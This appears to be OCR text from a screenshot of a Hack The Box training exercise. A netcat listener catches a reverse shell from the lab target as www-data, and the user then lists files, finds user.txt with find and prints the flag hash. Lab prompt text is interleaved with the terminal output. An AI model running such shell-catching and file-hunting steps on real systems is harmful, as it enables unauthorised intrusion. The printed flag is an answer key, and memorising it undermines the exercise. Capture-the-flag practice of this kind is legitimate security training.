 ┌─[✗]─[xenotim@xenotm]─[~/Desktop/HackTheBox]
└──╼ $nc -lvnp 1111
Time Left: 39 minutes
listening on [any] 1111 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.241.163] 58384
+ 1 Spawn the target, gain a foothold and submit the
id
7002d65b149b0a4d19132a66feed21d8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
assets
footer.inc.php
+ 1 After obtaining a foothold on the target, escalate
functions.php
header.inc.php
Submit your answer here...
images
sidebar.inc.php
style.css
template.php
find / -type f -name user.txt 2>/dev/null
/home/mrb3n/user.txt
cat /home/mrb3n/user.txt
7002d65b149b0a4d19132a66feed21d8